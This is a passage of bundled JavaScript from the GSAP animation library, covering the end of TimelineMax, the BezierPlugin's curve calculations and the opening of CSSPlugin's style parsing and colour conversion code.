                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, p.currentLabel = function(value) {
                                return arguments.length ? this.seek(value, !0) : this.getLabelBefore(this._time + 1e-8)
                            }, TimelineMax
                        }), !0), _RAD2DEG = 180 / Math.PI, _r1 = [], _r2 = [], _r3 = [], _corProps = {}, _globals = _gsScope._gsDefine.globals, Segment = function(a, b, c, d) {
                            c === d && (c = d - (d - b) / 1e6), a === b && (b = a + (c - a) / 1e6), this.a = a, this.b = b, this.c = c, this.d = d, this.da = d - a, this.ca = c - a, this.ba = b - a
                        }, cubicToQuadratic = function(a, b, c, d) {
                            var q1 = {
                                    a: a
                                },
                                q2 = {},
                                q3 = {},
                                q4 = {
                                    c: d
                                },
                                mab = (a + b) / 2,
                                mbc = (b + c) / 2,
                                mcd = (c + d) / 2,
                                mabc = (mab + mbc) / 2,
                                mbcd = (mbc + mcd) / 2,
                                m8 = (mbcd - mabc) / 8;
                            return q1.b = mab + (a - mab) / 4, q2.b = mabc + m8, q1.c = q2.a = (q1.b + q2.b) / 2, q2.c = q3.a = (mabc + mbcd) / 2, q3.b = mbcd - m8, q4.b = mcd + (d - mcd) / 4, q3.c = q4.a = (q3.b + q4.b) / 2, [q1, q2, q3, q4]
                        }, _calculateControlPoints = function(a, curviness, quad, basic, correlate) {
                            var i, p1, p2, p3, seg, m1, m2, mm, cp2, qb, r1, r2, tl, l = a.length - 1,
                                ii = 0,
                                cp1 = a[0].a;
                            for (i = 0; i < l; i++) p1 = (seg = a[ii]).a, p2 = seg.d, p3 = a[ii + 1].d, correlate ? (r1 = _r1[i], tl = ((r2 = _r2[i]) + r1) * curviness * .25 / (basic ? .5 : _r3[i] || .5), mm = p2 - ((m1 = p2 - (p2 - p1) * (basic ? .5 * curviness : 0 !== r1 ? tl / r1 : 0)) + (((m2 = p2 + (p3 - p2) * (basic ? .5 * curviness : 0 !== r2 ? tl / r2 : 0)) - m1) * (3 * r1 / (r1 + r2) + .5) / 4 || 0))) : mm = p2 - ((m1 = p2 - (p2 - p1) * curviness * .5) + (m2 = p2 + (p3 - p2) * curviness * .5)) / 2, m1 += mm, m2 += mm, seg.c = cp2 = m1, seg.b = 0 !== i ? cp1 : cp1 = seg.a + .6 * (seg.c - seg.a), seg.da = p2 - p1, seg.ca = cp2 - p1, seg.ba = cp1 - p1, quad ? (qb = cubicToQuadratic(p1, cp1, cp2, p2), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]), ii += 4) : ii++, cp1 = m2;
                            (seg = a[ii]).b = cp1, seg.c = cp1 + .4 * (seg.d - cp1), seg.da = seg.d - seg.a, seg.ca = seg.c - seg.a, seg.ba = cp1 - seg.a, quad && (qb = cubicToQuadratic(seg.a, cp1, seg.c, seg.d), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]))
                        }, _parseAnchors = function(values, p, correlate, prepend) {
                            var l, i, p1, p2, p3, tmp, a = [];
                            if (prepend)
                                for (i = (values = [prepend].concat(values)).length; --i > -1;) "string" == typeof(tmp = values[i][p]) && "=" === tmp.charAt(1) && (values[i][p] = prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)));
                            if ((l = values.length - 2) < 0) return a[0] = new Segment(values[0][p], 0, 0, values[l < -1 ? 0 : 1][p]), a;
                            for (i = 0; i < l; i++) p1 = values[i][p], p2 = values[i + 1][p], a[i] = new Segment(p1, 0, 0, p2), correlate && (p3 = values[i + 2][p], _r1[i] = (_r1[i] || 0) + (p2 - p1) * (p2 - p1), _r2[i] = (_r2[i] || 0) + (p3 - p2) * (p3 - p2));
                            return a[i] = new Segment(values[i][p], 0, 0, values[i + 1][p]), a
                        }, bezierThrough = function(values, curviness, quadratic, basic, correlate, prepend) {
                            var i, p, a, j, r, l, seamless, last, obj = {},
                                props = [],
                                first = prepend || values[0];
                            for (p in correlate = "string" == typeof correlate ? "," + correlate + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == curviness && (curviness = 1), values[0]) props.push(p);
                            if (values.length > 1) {
                                for (last = values[values.length - 1], seamless = !0, i = props.length; --i > -1;)
                                    if (p = props[i], Math.abs(first[p] - last[p]) > .05) {
                                        seamless = !1;
                                        break
                                    }
                                seamless && (values = values.concat(), prepend && values.unshift(prepend), values.push(values[1]), prepend = values[values.length - 3])
                            }
                            for (_r1.length = _r2.length = _r3.length = 0, i = props.length; --i > -1;) p = props[i], _corProps[p] = -1 !== correlate.indexOf("," + p + ","), obj[p] = _parseAnchors(values, p, _corProps[p], prepend);
                            for (i = _r1.length; --i > -1;) _r1[i] = Math.sqrt(_r1[i]), _r2[i] = Math.sqrt(_r2[i]);
                            if (!basic) {
                                for (i = props.length; --i > -1;)
                                    if (_corProps[p])
                                        for (l = (a = obj[props[i]]).length - 1, j = 0; j < l; j++) r = a[j + 1].da / _r2[j] + a[j].da / _r1[j] || 0, _r3[j] = (_r3[j] || 0) + r * r;
                                for (i = _r3.length; --i > -1;) _r3[i] = Math.sqrt(_r3[i])
                            }
                            for (i = props.length, j = quadratic ? 4 : 1; --i > -1;) a = obj[p = props[i]], _calculateControlPoints(a, curviness, quadratic, basic, _corProps[p]), seamless && (a.splice(0, j), a.splice(a.length - j, j));
                            return obj
                        }, _addCubicLengths = function(a, steps, resolution) {
                            for (var d, d1, s, da, ca, ba, p, i, inv, bez, index, inc = 1 / resolution, j = a.length; --j > -1;)
                                for (s = (bez = a[j]).a, da = bez.d - s, ca = bez.c - s, ba = bez.b - s, d = d1 = 0, i = 1; i <= resolution; i++) d = d1 - (d1 = ((p = inc * i) * p * da + 3 * (inv = 1 - p) * (p * ca + inv * ba)) * p), steps[index = j * resolution + i - 1] = (steps[index] || 0) + d * d
                        }, BezierPlugin = _gsScope._gsDefine.plugin({
                            propName: "bezier",
                            priority: -1,
                            version: "1.3.7",
                            API: 2,
                            global: !0,
                            init: function(target, vars, tween) {
                                this._target = target, vars instanceof Array && (vars = {
                                    values: vars
                                }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == vars.timeResolution ? 6 : parseInt(vars.timeResolution, 10);
                                var p, isFunc, i, j, prepend, values = vars.values || [],
                                    first = {},
                                    second = values[0],
                                    autoRotate = vars.autoRotate || tween.vars.orientToBezier;
                                for (p in this._autoRotate = autoRotate ? autoRotate instanceof Array ? autoRotate : [
                                        ["x", "y", "rotation", !0 === autoRotate ? 0 : Number(autoRotate) || 0]
                                    ] : null, second) this._props.push(p);
                                for (i = this._props.length; --i > -1;) p = this._props[i], this._overwriteProps.push(p), isFunc = this._func[p] = "function" == typeof target[p], first[p] = isFunc ? target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]() : parseFloat(target[p]), prepend || first[p] !== values[0][p] && (prepend = first);
                                if (this._beziers = "cubic" !== vars.type && "quadratic" !== vars.type && "soft" !== vars.type ? bezierThrough(values, isNaN(vars.curviness) ? 1 : vars.curviness, !1, "thruBasic" === vars.type, vars.correlate, prepend) : function(values, type, prepend) {
                                        var a, b, c, d, cur, i, j, l, p, cnt, tmp, obj = {},
                                            inc = "cubic" === (type = type || "soft") ? 3 : 2,
                                            soft = "soft" === type,
                                            props = [];
                                        if (soft && prepend && (values = [prepend].concat(values)), null == values || values.length < inc + 1) throw "invalid Bezier data";
                                        for (p in values[0]) props.push(p);
                                        for (i = props.length; --i > -1;) {
                                            for (obj[p = props[i]] = cur = [], cnt = 0, l = values.length, j = 0; j < l; j++) a = null == prepend ? values[j][p] : "string" == typeof(tmp = values[j][p]) && "=" === tmp.charAt(1) ? prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)) : Number(tmp), soft && j > 1 && j < l - 1 && (cur[cnt++] = (a + cur[cnt - 2]) / 2), cur[cnt++] = a;
                                            for (l = cnt - inc + 1, cnt = 0, j = 0; j < l; j += inc) a = cur[j], b = cur[j + 1], c = cur[j + 2], d = 2 === inc ? 0 : cur[j + 3], cur[cnt++] = tmp = 3 === inc ? new Segment(a, b, c, d) : new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c);
                                            cur.length = cnt
                                        }
                                        return obj
                                    }(values, vars.type, first), this._segCount = this._beziers[p].length, this._timeRes) {
                                    var ld = function(obj, resolution) {
                                        var p, i, l, index, a = [],
                                            lengths = [],
                                            d = 0,
                                            total = 0,
                                            threshold = (resolution = resolution >> 0 || 6) - 1,
                                            segments = [],
                                            curLS = [];
                                        for (p in obj) _addCubicLengths(obj[p], a, resolution);
                                        for (l = a.length, i = 0; i < l; i++) d += Math.sqrt(a[i]), curLS[index = i % resolution] = d, index === threshold && (total += d, segments[index = i / resolution >> 0] = curLS, lengths[index] = total, d = 0, curLS = []);
                                        return {
                                            length: total,
                                            lengths: lengths,
                                            segments: segments
                                        }
                                    }(this._beziers, this._timeRes);
                                    this._length = ld.length, this._lengths = ld.lengths, this._segments = ld.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                                }
                                if (autoRotate = this._autoRotate)
                                    for (this._initialRotations = [], autoRotate[0] instanceof Array || (this._autoRotate = autoRotate = [autoRotate]), i = autoRotate.length; --i > -1;) {
                                        for (j = 0; j < 3; j++) p = autoRotate[i][j], this._func[p] = "function" == typeof target[p] && target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)];
                                        p = autoRotate[i][2], this._initialRotations[i] = (this._func[p] ? this._func[p].call(this._target) : this._target[p]) || 0, this._overwriteProps.push(p)
                                    }
                                return this._startRatio = tween.vars.runBackwards ? 1 : 0, !0
                            },
                            set: function(v) {
                                var curIndex, inv, i, p, b, t, val, l, lengths, curSeg, segments = this._segCount,
                                    func = this._func,
                                    target = this._target,
                                    notStart = v !== this._startRatio;
                                if (this._timeRes) {
                                    if (lengths = this._lengths, curSeg = this._curSeg, v *= this._length, i = this._li, v > this._l2 && i < segments - 1) {
                                        for (l = segments - 1; i < l && (this._l2 = lengths[++i]) <= v;);
                                        this._l1 = lengths[i - 1], this._li = i, this._curSeg = curSeg = this._segments[i], this._s2 = curSeg[this._s1 = this._si = 0]
                                    } else if (v < this._l1 && i > 0) {
                                        for (; i > 0 && (this._l1 = lengths[--i]) >= v;);
                                        0 === i && v < this._l1 ? this._l1 = 0 : i++, this._l2 = lengths[i], this._li = i, this._curSeg = curSeg = this._segments[i], this._s1 = curSeg[(this._si = curSeg.length - 1) - 1] || 0, this._s2 = curSeg[this._si]
                                    }
                                    if (curIndex = i, v -= this._l1, i = this._si, v > this._s2 && i < curSeg.length - 1) {
                                        for (l = curSeg.length - 1; i < l && (this._s2 = curSeg[++i]) <= v;);
                                        this._s1 = curSeg[i - 1], this._si = i
                                    } else if (v < this._s1 && i > 0) {
                                        for (; i > 0 && (this._s1 = curSeg[--i]) >= v;);
                                        0 === i && v < this._s1 ? this._s1 = 0 : i++, this._s2 = curSeg[i], this._si = i
                                    }
                                    t = (i + (v - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                                } else t = (v - (curIndex = v < 0 ? 0 : v >= 1 ? segments - 1 : segments * v >> 0) * (1 / segments)) * segments;
                                for (inv = 1 - t, i = this._props.length; --i > -1;) p = this._props[i], val = (t * t * (b = this._beziers[p][curIndex]).da + 3 * inv * (t * b.ca + inv * b.ba)) * t + b.a, this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val;
                                if (this._autoRotate) {
                                    var b2, x1, y1, x2, y2, add, conv, ar = this._autoRotate;
                                    for (i = ar.length; --i > -1;) p = ar[i][2], add = ar[i][3] || 0, conv = !0 === ar[i][4] ? 1 : _RAD2DEG, b = this._beziers[ar[i][0]], b2 = this._beziers[ar[i][1]], b && b2 && (b = b[curIndex], b2 = b2[curIndex], x1 = b.a + (b.b - b.a) * t, x1 += ((x2 = b.b + (b.c - b.b) * t) - x1) * t, x2 += (b.c + (b.d - b.c) * t - x2) * t, y1 = b2.a + (b2.b - b2.a) * t, y1 += ((y2 = b2.b + (b2.c - b2.b) * t) - y1) * t, y2 += (b2.c + (b2.d - b2.c) * t - y2) * t, val = notStart ? Math.atan2(y2 - y1, x2 - x1) * conv + add : this._initialRotations[i], this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val)
                                }
                            }
                        }), p = BezierPlugin.prototype, BezierPlugin.bezierThrough = bezierThrough, BezierPlugin.cubicToQuadratic = cubicToQuadratic, BezierPlugin._autoCSS = !0, BezierPlugin.quadraticToCubic = function(a, b, c) {
                            return new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c)
                        }, BezierPlugin._cssRegister = function() {
                            var CSSPlugin = _globals.CSSPlugin;
                            if (CSSPlugin) {
                                var _internals = CSSPlugin._internals,
                                    _parseToProxy = _internals._parseToProxy,
                                    _setPluginRatio = _internals._setPluginRatio,
                                    CSSPropTween = _internals.CSSPropTween;
                                _internals._registerComplexSpecialProp("bezier", {
                                    parser: function(t, e, prop, cssp, pt, plugin) {
                                        e instanceof Array && (e = {
                                            values: e
                                        }), plugin = new BezierPlugin;
                                        var i, p, data, values = e.values,
                                            l = values.length - 1,
                                            pluginValues = [],
                                            v = {};
                                        if (l < 0) return pt;
                                        for (i = 0; i <= l; i++) data = _parseToProxy(t, values[i], cssp, pt, plugin, l !== i), pluginValues[i] = data.end;
                                        for (p in e) v[p] = e[p];
                                        return v.values = pluginValues, (pt = new CSSPropTween(t, "bezier", 0, 0, data.pt, 2)).data = data, pt.plugin = plugin, pt.setRatio = _setPluginRatio, 0 === v.autoRotate && (v.autoRotate = !0), !v.autoRotate || v.autoRotate instanceof Array || (i = !0 === v.autoRotate ? 0 : Number(v.autoRotate), v.autoRotate = null != data.end.left ? [
                                            ["left", "top", "rotation", i, !1]
                                        ] : null != data.end.x && [
                                            ["x", "y", "rotation", i, !1]
                                        ]), v.autoRotate && (cssp._transform || cssp._enableTransforms(!1), data.autoRotate = cssp._target._gsTransform, data.proxy.rotation = data.autoRotate.rotation || 0, cssp._overwriteProps.push("rotation")), plugin._onInitTween(data.proxy, v, cssp._tween), pt
                                    }
                                })
                            }
                        }, p._mod = function(lookup) {
                            for (var val, op = this._overwriteProps, i = op.length; --i > -1;)(val = lookup[op[i]]) && "function" == typeof val && (this._mod[op[i]] = val)
                        }, p._kill = function(lookup) {
                            var p, i, a = this._props;
                            for (p in this._beziers)
                                if (p in lookup)
                                    for (delete this._beziers[p], delete this._func[p], i = a.length; --i > -1;) a[i] === p && a.splice(i, 1);
                            if (a = this._autoRotate)
                                for (i = a.length; --i > -1;) lookup[a[i][2]] && a.splice(i, 1);
                            return this._super._kill.call(this, lookup)
                        }, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], (function(TweenPlugin, TweenLite) {
                            var _hasPriority, _suffixMap, _cs, _overwriteProps, CSSPlugin = function() {
                                    TweenPlugin.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = CSSPlugin.prototype.setRatio
                                },
                                _globals = _gsScope._gsDefine.globals,
                                _specialProps = {},
                                p = CSSPlugin.prototype = new TweenPlugin("css");
                            p.constructor = CSSPlugin, CSSPlugin.version = "1.19.1", CSSPlugin.API = 2, CSSPlugin.defaultTransformPerspective = 0, CSSPlugin.defaultSkewType = "compensated", CSSPlugin.defaultSmoothOrigin = !0, p = "px", CSSPlugin.suffixMap = {
                                top: p,
                                right: p,
                                bottom: p,
                                left: p,
                                width: p,
                                height: p,
                                fontSize: p,
                                padding: p,
                                margin: p,
                                perspective: p,
                                lineHeight: ""
                            };
                            var _autoRound, _reqSafariFix, _isSafari, _isFirefox, _isSafariLT6, _ieVers, _target, _index,
                                _numExp = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                                _relNumExp = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                                _valuesExp = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                                _NaNExp = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
                                _suffixExp = /(?:\d|\-|\+|=|#|\.)*/g,
                                _opacityExp = /opacity *= *([^)]*)/i,
                                _opacityValExp = /opacity:([^;]*)/i,
                                _alphaFilterExp = /alpha\(opacity *=.+?\)/i,
                                _rgbhslExp = /^(rgb|hsl)/,
                                _capsExp = /([A-Z])/g,
                                _camelExp = /-([a-z])/gi,
                                _urlExp = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                                _camelFunc = function(s, g) {
                                    return g.toUpperCase()
                                },
                                _horizExp = /(?:Left|Right|Width)/i,
                                _ieGetMatrixExp = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                                _ieSetMatrixExp = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                                _commasOutsideParenExp = /,(?=[^\)]*(?:\(|$))/gi,
                                _complexExp = /[\s,\(]/i,
                                _DEG2RAD = Math.PI / 180,
                                _RAD2DEG = 180 / Math.PI,
                                _forcePT = {},
                                _dummyElement = {
                                    style: {}
                                },
                                _doc = _gsScope.document || {
                                    createElement: function() {
                                        return _dummyElement
                                    }
                                },
                                _createElement = function(type, ns) {
                                    return _doc.createElementNS ? _doc.createElementNS(ns || "http://www.w3.org/1999/xhtml", type) : _doc.createElement(type)
                                },
                                _tempDiv = _createElement("div"),
                                _tempImg = _createElement("img"),
                                _internals = CSSPlugin._internals = {
                                    _specialProps: _specialProps
                                },
                                _agent = (_gsScope.navigator || {}).userAgent || "",
                                _supportsOpacity = function() {
                                    var i = _agent.indexOf("Android"),
                                        a = _createElement("a");
                                    return _isSafari = -1 !== _agent.indexOf("Safari") && -1 === _agent.indexOf("Chrome") && (-1 === i || parseFloat(_agent.substr(i + 8, 2)) > 3), _isSafariLT6 = _isSafari && parseFloat(_agent.substr(_agent.indexOf("Version/") + 8, 2)) < 6, _isFirefox = -1 !== _agent.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(_agent) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(_agent)) && (_ieVers = parseFloat(RegExp.$1)), !!a && (a.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(a.style.opacity))
                                }(),
                                _getIEOpacity = function(v) {
                                    return _opacityExp.test("string" == typeof v ? v : (v.currentStyle ? v.currentStyle.filter : v.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                                },
                                _log = function(s) {
                                    _gsScope.console && console.log(s)
                                },
                                _prefixCSS = "",
                                _prefix = "",
                                _checkPropPrefix = function(p, e) {
                                    var a, i, s = (e = e || _tempDiv).style;
                                    if (void 0 !== s[p]) return p;
                                    for (p = p.charAt(0).toUpperCase() + p.substr(1), a = ["O", "Moz", "ms", "Ms", "Webkit"], i = 5; --i > -1 && void 0 === s[a[i] + p];);
                                    return i >= 0 ? (_prefixCSS = "-" + (_prefix = 3 === i ? "ms" : a[i]).toLowerCase() + "-", _prefix + p) : null
                                },
                                _getComputedStyle = _doc.defaultView ? _doc.defaultView.getComputedStyle : function() {},
                                _getStyle = CSSPlugin.getStyle = function(t, p, cs, calc, dflt) {
                                    var rv;
                                    return _supportsOpacity || "opacity" !== p ? (!calc && t.style[p] ? rv = t.style[p] : (cs = cs || _getComputedStyle(t)) ? rv = cs[p] || cs.getPropertyValue(p) || cs.getPropertyValue(p.replace(_capsExp, "-$1").toLowerCase()) : t.currentStyle && (rv = t.currentStyle[p]), null == dflt || rv && "none" !== rv && "auto" !== rv && "auto auto" !== rv ? rv : dflt) : _getIEOpacity(t)
                                },
                                _convertToPixels = _internals.convertToPixels = function(t, p, v, sfx, recurse) {
                                    if ("px" === sfx || !sfx) return v;
                                    if ("auto" === sfx || !v) return 0;
                                    var pix, cache, time, horiz = _horizExp.test(p),
                                        node = t,
                                        style = _tempDiv.style,
                                        neg = v < 0,
                                        precise = 1 === v;
                                    if (neg && (v = -v), precise && (v *= 100), "%" === sfx && -1 !== p.indexOf("border")) pix = v / 100 * (horiz ? t.clientWidth : t.clientHeight);
                                    else {
                                        if (style.cssText = "border:0 solid red;position:" + _getStyle(t, "position") + ";line-height:0;", "%" !== sfx && node.appendChild && "v" !== sfx.charAt(0) && "rem" !== sfx) style[horiz ? "borderLeftWidth" : "borderTopWidth"] = v + sfx;
                                        else {
                                            if (cache = (node = t.parentNode || _doc.body)._gsCache, time = TweenLite.ticker.frame, cache && horiz && cache.time === time) return cache.width * v / 100;
                                            style[horiz ? "width" : "height"] = v + sfx
                                        }
                                        node.appendChild(_tempDiv), pix = parseFloat(_tempDiv[horiz ? "offsetWidth" : "offsetHeight"]), node.removeChild(_tempDiv), horiz && "%" === sfx && !1 !== CSSPlugin.cacheWidths && ((cache = node._gsCache = node._gsCache || {}).time = time, cache.width = pix / v * 100), 0 !== pix || recurse || (pix = _convertToPixels(t, p, v, sfx, !0))
                                    }
                                    return precise && (pix /= 100), neg ? -pix : pix
                                },
                                _calculateOffset = _internals.calculateOffset = function(t, p, cs) {
                                    if ("absolute" !== _getStyle(t, "position", cs)) return 0;
                                    var dim = "left" === p ? "Left" : "Top",
                                        v = _getStyle(t, "margin" + dim, cs);
                                    return t["offset" + dim] - (_convertToPixels(t, p, parseFloat(v), v.replace(_suffixExp, "")) || 0)
                                },
                                _getAllStyles = function(t, cs) {
                                    var i, tr, p, s = {};
                                    if (cs = cs || _getComputedStyle(t, null))
                                        if (i = cs.length)
                                            for (; --i > -1;) - 1 !== (p = cs[i]).indexOf("-transform") && _transformPropCSS !== p || (s[p.replace(_camelExp, _camelFunc)] = cs.getPropertyValue(p));
                                        else
                                            for (i in cs) - 1 !== i.indexOf("Transform") && _transformProp !== i || (s[i] = cs[i]);
                                    else if (cs = t.currentStyle || t.style)
                                        for (i in cs) "string" == typeof i && void 0 === s[i] && (s[i.replace(_camelExp, _camelFunc)] = cs[i]);
                                    return _supportsOpacity || (s.opacity = _getIEOpacity(t)), tr = _getTransform(t, cs, !1), s.rotation = tr.rotation, s.skewX = tr.skewX, s.scaleX = tr.scaleX, s.scaleY = tr.scaleY, s.x = tr.x, s.y = tr.y, _supports3D && (s.z = tr.z, s.rotationX = tr.rotationX, s.rotationY = tr.rotationY, s.scaleZ = tr.scaleZ), s.filters && delete s.filters, s
                                },
                                _cssDif = function(t, s1, s2, vars, forceLookup) {
                                    var val, p, mpt, difs = {},
                                        style = t.style;
                                    for (p in s2) "cssText" !== p && "length" !== p && isNaN(p) && (s1[p] !== (val = s2[p]) || forceLookup && forceLookup[p]) && -1 === p.indexOf("Origin") && ("number" != typeof val && "string" != typeof val || (difs[p] = "auto" !== val || "left" !== p && "top" !== p ? "" !== val && "auto" !== val && "none" !== val || "string" != typeof s1[p] || "" === s1[p].replace(_NaNExp, "") ? val : 0 : _calculateOffset(t, p), void 0 !== style[p] && (mpt = new MiniPropTween(style, p, style[p], mpt))));
                                    if (vars)
                                        for (p in vars) "className" !== p && (difs[p] = vars[p]);
                                    return {
                                        difs: difs,
                                        firstMPT: mpt
                                    }
                                },
                                _dimensions = {
                                    width: ["Left", "Right"],
                                    height: ["Top", "Bottom"]
                                },
                                _margins = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                                _getDimension = function(t, p, cs) {
                                    if ("svg" === (t.nodeName + "").toLowerCase()) return (cs || _getComputedStyle(t))[p] || 0;
                                    if (t.getCTM && _isSVG(t)) return t.getBBox()[p] || 0;
                                    var v = parseFloat("width" === p ? t.offsetWidth : t.offsetHeight),
                                        a = _dimensions[p],
                                        i = a.length;
                                    for (cs = cs || _getComputedStyle(t, null); --i > -1;) v -= parseFloat(_getStyle(t, "padding" + a[i], cs, !0)) || 0, v -= parseFloat(_getStyle(t, "border" + a[i] + "Width", cs, !0)) || 0;
                                    return v
                                },
                                _parsePosition = function(v, recObj) {
                                    if ("contain" === v || "auto" === v || "auto auto" === v) return v + " ";
                                    null != v && "" !== v || (v = "0 0");
                                    var i, a = v.split(" "),
                                        x = -1 !== v.indexOf("left") ? "0%" : -1 !== v.indexOf("right") ? "100%" : a[0],
                                        y = -1 !== v.indexOf("top") ? "0%" : -1 !== v.indexOf("bottom") ? "100%" : a[1];
                                    if (a.length > 3 && !recObj) {
                                        for (a = v.split(", ").join(",").split(","), v = [], i = 0; i < a.length; i++) v.push(_parsePosition(a[i]));
                                        return v.join(",")
                                    }
                                    return null == y ? y = "center" === x ? "50%" : "0" : "center" === y && (y = "50%"), ("center" === x || isNaN(parseFloat(x)) && -1 === (x + "").indexOf("=")) && (x = "50%"), v = x + " " + y + (a.length > 2 ? " " + a[2] : ""), recObj && (recObj.oxp = -1 !== x.indexOf("%"), recObj.oyp = -1 !== y.indexOf("%"), recObj.oxr = "=" === x.charAt(1), recObj.oyr = "=" === y.charAt(1), recObj.ox = parseFloat(x.replace(_NaNExp, "")), recObj.oy = parseFloat(y.replace(_NaNExp, "")), recObj.v = v), recObj || v
                                },
                                _parseChange = function(e, b) {
                                    return "function" == typeof e && (e = e(_index, _target)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(b) || 0
                                },
                                _parseVal = function(v, d) {
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? d : "string" == typeof v && "=" === v.charAt(1) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(v.substr(2)) + d : parseFloat(v) || 0
                                },
                                _parseAngle = function(v, d, p, directionalEnd) {
                                    var split, dif, result, isRelative;
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? result = d : "number" == typeof v ? result = v : (360, split = v.split("_"), dif = ((isRelative = "=" === v.charAt(1)) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(split[0].substr(2)) : parseFloat(split[0])) * (-1 === v.indexOf("rad") ? 1 : _RAD2DEG) - (isRelative ? 0 : d), split.length && (directionalEnd && (directionalEnd[p] = d + dif), -1 !== v.indexOf("short") && (dif %= 360) !== dif % 180 && (dif = dif < 0 ? dif + 360 : dif - 360), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 3599999999640) % 360 - 360 * (dif / 360 | 0) : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 3599999999640) % 360 - 360 * (dif / 360 | 0))), result = d + dif), result < 1e-6 && result > -1e-6 && (result = 0), result
                                },
                                _colorLookup = {
                                    aqua: [0, 255, 255],
                                    lime: [0, 255, 0],
                                    silver: [192, 192, 192],
                                    black: [0, 0, 0],
                                    maroon: [128, 0, 0],
                                    teal: [0, 128, 128],
                                    blue: [0, 0, 255],
                                    navy: [0, 0, 128],
                                    white: [255, 255, 255],
                                    fuchsia: [255, 0, 255],
                                    olive: [128, 128, 0],
                                    yellow: [255, 255, 0],
                                    orange: [255, 165, 0],
                                    gray: [128, 128, 128],
                                    purple: [128, 0, 128],
                                    green: [0, 128, 0],
                                    red: [255, 0, 0],
                                    pink: [255, 192, 203],
                                    cyan: [0, 255, 255],
                                    transparent: [255, 255, 255, 0]
                                },
                                _hue = function(h, m1, m2) {
                                    return 255 * (6 * (h = h < 0 ? h + 1 : h > 1 ? h - 1 : h) < 1 ? m1 + (m2 - m1) * h * 6 : h < .5 ? m2 : 3 * h < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) + .5 | 0
                                },
                                _parseColor = CSSPlugin.parseColor = function(v, toHSL) {
                                    var a, r, g, b, h, s, l, max, min, d, wasHSL;
                                    if (v)
                                        if ("number" == typeof v) a = [v >> 16, v >> 8 & 255, 255 & v];
                                        else {
                                            if ("," === v.charAt(v.length - 1) && (v = v.substr(0, v.length - 1)), _colorLookup[v]) a = _colorLookup[v];
                                            else if ("#" === v.charAt(0)) 4 === v.length && (r = v.charAt(1), g = v.charAt(2), b = v.charAt(3), v = "#" + r + r + g + g + b + b), a = [(v = parseInt(v.substr(1), 16)) >> 16, v >> 8 & 255, 255 & v];
                                            else if ("hsl" === v.substr(0, 3))
                                                if (a = wasHSL = v.match(_numExp), toHSL) {
                                                    if (-1 !== v.indexOf("=")) return v.match(_relNumExp)
                                                } else h = Number(a[0]) % 360 / 360, s = Number(a[1]) / 100, r = 2 * (l = Number(a[2]) / 100) - (g = l <= .5 ? l * (s + 1) : l + s - l * s), a.length > 3 && (a[3] = Number(v[3])), a[0] = _hue(h + 1 / 3, r, g), a[1] = _hue(h, r, g), a[2] = _hue(h - 1 / 3, r, g);
                                            else a = v.match(_numExp) || _colorLookup.transparent;
                                            a[0] = Number(a[0]), a[1] = Number(a[1]), a[2] = Number(a[2]), a.length > 3 && (a[3] = Number(a[3]))
                                        }
                                    else a = _colorLookup.black;
